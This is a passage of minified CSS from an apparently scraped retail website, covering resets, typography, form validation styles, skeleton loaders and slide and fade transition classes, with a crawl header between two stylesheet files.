#1e1e1e!important}.tab-focus--box-inset:focus:not(:focus-visible){box-shadow:none!important}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}base,basefont,datalist,head,meta,noembed,param,script,style,template,title{display:none}*{zoom:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(30,30,30,0);-webkit-tap-highlight-color:transparent;box-sizing:border-box;vertical-align:initial}:after,:before{box-sizing:inherit}:focus{outline:0}body,html{display:block;line-height:1;margin:0;min-height:100%;padding:0;position:relative}html{font-size:62.5%}body{background-color:#fff;color:#1e1e1e}hr{border:0;border-bottom:1px solid #cdcbcb;display:block;height:0;margin:32px 0;position:relative}abbr,acronym{cursor:help}address,blockquote{border-left:1px solid #cdcbcb;display:block;margin:16px 0;padding:4px 0 4px 12px;position:relative}address p:first-child,blockquote p:first-child{margin-top:0}address cite,blockquote cite{display:block}cite{display:inline-block;position:relative}cite:before{content:"- "}code,kbd,samp,tt{word-wrap:normal;background-color:#f9f7f2;border:1px solid #e9e2cf;border-radius:4px;color:#4f4a4a;display:inline;font-family:Courier New,monospace;font-weight:400;letter-spacing:normal;margin:0;max-width:100%;padding:1px 4px!important;position:relative;white-space:pre-wrap!important;word-spacing:normal}code *,kbd *,samp *,tt *{font-weight:400}pre{border-radius:0;display:block;font-size:1.4rem;margin:0 0 20px;padding:0 20px;white-space:pre-wrap}var{font-style:normal}var:before{content:"${"}var:after{content:"}"}body{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body ::-moz-selection{background-color:#1e1e1e;color:#fff}body ::selection{background-color:#1e1e1e;color:#fff}h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1{font-size:2.8rem;line-height:3.6rem}h1,h2{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2{font-size:2.4rem;line-height:3.2rem}h3{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4{font-size:1.6rem}h4,h5{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5{font-size:1.5rem}h6{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a:not(:focus):not(:hover){text-decoration:underline}a:focus,a:hover{text-decoration:initial}button{font-weight:500;line-height:2.2rem}button,caption{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption{color:#4f4a4a;font-weight:400;line-height:1.8rem}label{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p{margin-bottom:16px}p:last-child{margin-bottom:0}strong{font-weight:500}[data-af-custom-fonts=af-creatives-text]{font-family:ivyora-display,Times New Roman,serif!important}button[data-af-custom-fonts=af-creatives-text]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif!important}.input-error{color:#89231f;display:block;font-size:1.2rem;font-weight:400;margin-bottom:16px}.form-error--invalid{margin-bottom:4px}.form-error--invalid,.form-error--invalid[type=checkbox],.form-error--invalid[type=radio]{border-color:#89231f!important}.form-error--invalid[type=checkbox].toggle,.form-error--invalid[type=checkbox]:checked,.form-error--invalid[type=radio].toggle,.form-error--invalid[type=radio]:checked{background-color:#89231f}.form-error--invalid[type=checkbox].toggle+.switch,.form-error--invalid[type=radio].toggle+.switch{background-color:#fff}.form-error--active{display:block;padding-bottom:16px}[required].valid,[required].valid[type=checkbox],[required].valid[type=radio]{border-color:#486248!important}[required].valid[type=checkbox].toggle+.switch,[required].valid[type=radio].toggle+.switch{background-color:#486248}[required].invalid{margin-bottom:4px}[required].invalid,[required].invalid[type=checkbox],[required].invalid[type=radio]{border-color:#89231f!important}[required].invalid[type=checkbox].toggle+.switch,[required].invalid[type=radio].toggle+.switch{background-color:#89231f}.disabled,.invalid[disabled],.invalid[readonly],.valid[disabled],.valid[readonly],[disabled]{background-color:#eaeaea!important;border-color:#eaeaea!important;border-style:solid!important;box-shadow:none!important;color:#cdcbcb!important;cursor:not-allowed!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.disabled::-webkit-input-placeholder,.invalid[disabled]::-webkit-input-placeholder,.invalid[readonly]::-webkit-input-placeholder,.valid[disabled]::-webkit-input-placeholder,.valid[readonly]::-webkit-input-placeholder,[disabled]::-webkit-input-placeholder{color:#4f4a4a!important}.disabled::placeholder,.invalid[disabled]::placeholder,.invalid[readonly]::placeholder,.valid[disabled]::placeholder,.valid[readonly]::placeholder,[disabled]::placeholder{color:#4f4a4a!important}.readonly,[readonly]{background-color:#fff!important;border-color:#cdcbcb!important;border-style:solid!important;box-shadow:none!important;color:#1e1e1e!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.invalid[disabled]+.switch,.invalid[readonly]+.switch,.valid[disabled]+.switch,.valid[readonly]+.switch,[disabled]+.switch{background-color:#cdcbcb!important}@keyframes spin-data-v-255d7c34{to{transform:rotate(1turn)}}@keyframes pulse-data-v-255d7c34{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-255d7c34{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-255d7c34{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-255d7c34{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-255d7c34{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-255d7c34{0%{opacity:1}to{opacity:0}}.base--skeleton[data-v-255d7c34] a,.base--skeleton[data-v-255d7c34] em,.base--skeleton[data-v-255d7c34] h1,.base--skeleton[data-v-255d7c34] h2,.base--skeleton[data-v-255d7c34] h3,.base--skeleton[data-v-255d7c34] h4,.base--skeleton[data-v-255d7c34] h5,.base--skeleton[data-v-255d7c34] h6,.base--skeleton[data-v-255d7c34] p,.base--skeleton[data-v-255d7c34] span,.base--skeleton[data-v-255d7c34] strong,.base--skeleton[data-v-255d7c34] sub,.base--skeleton[data-v-255d7c34] sup,.skeleton[data-v-255d7c34]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.base--skeleton[data-v-255d7c34] a:after,.base--skeleton[data-v-255d7c34] a:before,.base--skeleton[data-v-255d7c34] em:after,.base--skeleton[data-v-255d7c34] em:before,.base--skeleton[data-v-255d7c34] h1:after,.base--skeleton[data-v-255d7c34] h1:before,.base--skeleton[data-v-255d7c34] h2:after,.base--skeleton[data-v-255d7c34] h2:before,.base--skeleton[data-v-255d7c34] h3:after,.base--skeleton[data-v-255d7c34] h3:before,.base--skeleton[data-v-255d7c34] h4:after,.base--skeleton[data-v-255d7c34] h4:before,.base--skeleton[data-v-255d7c34] h5:after,.base--skeleton[data-v-255d7c34] h5:before,.base--skeleton[data-v-255d7c34] h6:after,.base--skeleton[data-v-255d7c34] h6:before,.base--skeleton[data-v-255d7c34] p:after,.base--skeleton[data-v-255d7c34] p:before,.base--skeleton[data-v-255d7c34] span:after,.base--skeleton[data-v-255d7c34] span:before,.base--skeleton[data-v-255d7c34] strong:after,.base--skeleton[data-v-255d7c34] strong:before,.base--skeleton[data-v-255d7c34] sub:after,.base--skeleton[data-v-255d7c34] sub:before,.base--skeleton[data-v-255d7c34] sup:after,.base--skeleton[data-v-255d7c34] sup:before,.skeleton[data-v-255d7c34]:after,.skeleton[data-v-255d7c34]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.fade-enter[data-v-255d7c34],.fade-leave-to[data-v-255d7c34]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-255d7c34],.fade-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-255d7c34],.fade-leave-active[data-v-255d7c34]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-255d7c34],.fade-in-leave-to[data-v-255d7c34]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-255d7c34],.fade-in-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-255d7c34]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-255d7c34]{transition:opacity 0s}}.fade-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-255d7c34],.full-slide-up-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-255d7c34],.full-slide-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-255d7c34],.full-slide-up-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-255d7c34],.full-slide-right-leave-to[data-v-255d7c34]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-255d7c34],.full-slide-right-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-255d7c34],.full-slide-right-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-255d7c34],.full-slide-left-responsive--xs-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-255d7c34],.full-slide-left-responsive--xs-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-255d7c34],.full-slide-left-responsive--xs-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-255d7c34],.full-slide-left-responsive--xs-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-255d7c34],.full-slide-right-responsive--xs-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-255d7c34],.full-slide-right-responsive--xs-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-255d7c34],.full-slide-right-responsive--xs-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-255d7c34],.full-slide-right-responsive--xs-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-255d7c34],.full-slide-left-responsive--sm-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-255d7c34],.full-slide-left-responsive--sm-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-255d7c34],.full-slide-left-responsive--sm-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-255d7c34],.full-slide-left-responsive--sm-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-255d7c34],.full-slide-right-responsive--sm-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-255d7c34],.full-slide-right-responsive--sm-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-255d7c34],.full-slide-right-responsive--sm-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-255d7c34],.full-slide-right-responsive--sm-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-255d7c34],.full-slide-left-responsive--md-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-255d7c34],.full-slide-left-responsive--md-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-255d7c34],.full-slide-left-responsive--md-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-255d7c34],.full-slide-left-responsive--md-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-255d7c34],.full-slide-right-responsive--md-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-255d7c34],.full-slide-right-responsive--md-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-255d7c34],.full-slide-right-responsive--md-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-255d7c34],.full-slide-right-responsive--md-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-255d7c34],.full-slide-left-responsive--lg-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-255d7c34],.full-slide-left-responsive--lg-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-255d7c34],.full-slide-left-responsive--lg-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-255d7c34],.full-slide-left-responsive--lg-leave-to[data-v-255d7c34]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-255d7c34],.full-slide-right-responsive--lg-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-255d7c34],.full-slide-right-responsive--lg-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-255d7c34],.full-slide-right-responsive--lg-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-255d7c34],.full-slide-right-responsive--lg-leave-to[data-v-255d7c34]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-255d7c34],.full-slide-down-leave-to[data-v-255d7c34]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-255d7c34],.full-slide-down-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-255d7c34],.full-slide-down-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-255d7c34],.full-slide-left-leave-to[data-v-255d7c34]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-255d7c34],.full-slide-left-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-255d7c34],.full-slide-left-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-255d7c34],.full-slide-up-touchless-not-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-255d7c34],.full-slide-up-touchless-not-leave-to[data-v-255d7c34]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-255d7c34],.full-slide-up-touchless-not-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-255d7c34],.full-slide-up-touchless-not-leave-active[data-v-255d7c34]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-255d7c34],.full-slide-up-touchless-fade-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-255d7c34],.full-slide-up-touchless-fade-leave-to[data-v-255d7c34]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-255d7c34],.full-slide-up-touchless-fade-leave-active[data-v-255d7c34]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-255d7c34],.fade-slide-up-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-up-enter[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-255d7c34],.fade-slide-up-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-255d7c34],.fade-slide-right-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-right-enter[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-255d7c34],.fade-slide-right-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-255d7c34],.fade-slide-down-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-down-enter[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-255d7c34],.fade-slide-down-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-255d7c34],.fade-slide-left-leave-to[data-v-255d7c34]{opacity:0}.fade-slide-left-enter[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-255d7c34],.fade-slide-left-leave-active[data-v-255d7c34]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.expand-enter[data-v-255d7c34],.expand-leave-to[data-v-255d7c34]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-255d7c34],.expand-leave-active[data-v-255d7c34]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-255d7c34],.expand-leave-active[data-v-255d7c34]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-255d7c34],.slide-down-up-leave-to[data-v-255d7c34]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-255d7c34],.slide-down-up-leave[data-v-255d7c34]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-255d7c34],.slide-down-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-255d7c34],.slide-down-up-leave-active[data-v-255d7c34]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-255d7c34],.bounce-in-leave-to[data-v-255d7c34]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-255d7c34],.bounce-in-leave[data-v-255d7c34]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-255d7c34],.bounce-in-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-255d7c34],.bounce-in-leave-active[data-v-255d7c34]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-255d7c34]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-255d7c34]:active,.sr-only-focusable[data-v-255d7c34]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.base--skeleton[data-v-255d7c34]{display:block;overflow:hidden;position:relative}.base--skeleton[data-v-255d7c34]:before{background-color:hsla(0,0%,100%,.35);bottom:0;box-shadow:0 0 80px 80px hsla(0,0%,100%,.35);content:"";display:block;left:0;position:fixed;top:0;transform:rotate(10deg);transform-origin:top right;width:4px;z-index:9999}.base--skeleton[data-v-255d7c34] *{border-color:#eaeaea;pointer-events:none}.base--skeleton[data-v-255d7c34] button,.base--skeleton[data-v-255d7c34] input,.base--skeleton[data-v-255d7c34] select,.base--skeleton[data-v-255d7c34] textarea{background-color:#eaeaea!important;background-image:none!important;border-color:#eaeaea!important;color:#eaeaea!important}.base--skeleton[data-v-255d7c34] button::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] input::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] select::-webkit-input-placeholder,.base--skeleton[data-v-255d7c34] textarea::-webkit-input-placeholder{color:#eaeaea!important}.base--skeleton[data-v-255d7c34] button::placeholder,.base--skeleton[data-v-255d7c34] button[value=""],.base--skeleton[data-v-255d7c34] button option[default],.base--skeleton[data-v-255d7c34] input::placeholder,.base--skeleton[data-v-255d7c34] input[value=""],.base--skeleton[data-v-255d7c34] input option[default],.base--skeleton[data-v-255d7c34] select::placeholder,.base--skeleton[data-v-255d7c34] select[value=""],.base--skeleton[data-v-255d7c34] select option[default],.base--skeleton[data-v-255d7c34] textarea::placeholder,.base--skeleton[data-v-255d7c34] textarea[value=""],.base--skeleton[data-v-255d7c34] textarea option[default]{color:#eaeaea!important}.base__skip-to-content[data-v-255d7c34]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:none;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;left:20px;letter-spacing:.05rem;line-height:2.2rem;opacity:0;padding:8px 12px;position:absolute;text-transform:uppercase;top:20px;width:160px;z-index:-999}.base__skip-to-content[data-v-255d7c34]:focus{box-shadow:0 0 0 2px #1e1e1e;opacity:1;z-index:1000}.base__snack-bar-checkmark[data-v-255d7c34]{margin:20px 16px auto auto}@media screen and (min-width:480px){.base__snack-bar-checkmark[data-v-255d7c34]{margin:13px 16px auto auto}}.base__snack-bar-message[data-v-255d7c34]{margin-bottom:0}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8194.css
body_size: 2248
content:
@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-d2a3db8c],.fade-leave-to[data-v-d2a3db8c]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-d2a3db8c],.fade-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-d2a3db8c],.fade-leave-active[data-v-d2a3db8c]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-d2a3db8c],.fade-in-leave-to[data-v-d2a3db8c]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-d2a3db8c],.fade-in-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-d2a3db8c]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-d2a3db8c]{transition:opacity 0s}}.fade-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-d2a3db8c],.full-slide-up-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-d2a3db8c],.full-slide-up-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-d2a3db8c],.full-slide-up-leave-active[data-v-d2a3db8c]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-d2a3db8c],.full-slide-right-leave-to[data-v-d2a3db8c]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-d2a3db8c],.full-slide-right-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-d2a3db8c],.full-slide-right-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-d2a3db8c]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-d2a3db8c],.full-slide-left-responsive--xs-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--xs-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--xs-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-d2a3db8c],.full-slide-left-responsive--xs-leave-to[data-v-d2a3db8c]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-d2a3db8c],.full-slide-right-responsive--xs-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--xs-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-d2a3db8c],.full-slide-right-responsive--xs-leave-active[data-v-d2a3db8c]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-d2a3db8c],.full-slide-right-responsive--xs-leave-to[data-v-d2a3db8c]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-d2a3db8c],.full-slide-left-responsive--sm-leave-to[data-v-d2a3db8c]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-d2a3db8c],.full-slide-left-responsive--sm-leave-active[data-v-d2a3db8c]{transition:none}}@media screen and 